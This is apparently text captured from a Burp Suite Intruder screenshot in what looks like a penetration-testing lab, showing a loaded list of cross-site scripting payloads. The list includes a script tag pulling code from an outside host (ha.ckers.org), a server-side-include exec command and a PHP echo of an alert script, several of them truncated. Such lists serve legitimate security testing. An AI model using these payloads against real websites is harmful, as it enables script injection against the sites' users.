 Home
Honeypot
Bob
1 2 3 4
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS...
<HTML><BODY>
<?xml:namespace prefix="t" ns="urn:schemas-mic...
<?import namespace="t" implementation="#defa...
<t:set attributeName="innerHTML" to="XSS&lt;SC...
</BODY></HTML>
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRI...
<!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cm...
<? echo('<SCR)';
echo('IPT>alert("XSS")</SCRIPT>'); ?>
Add
Enter a new item
Add from list ... [Pro version only]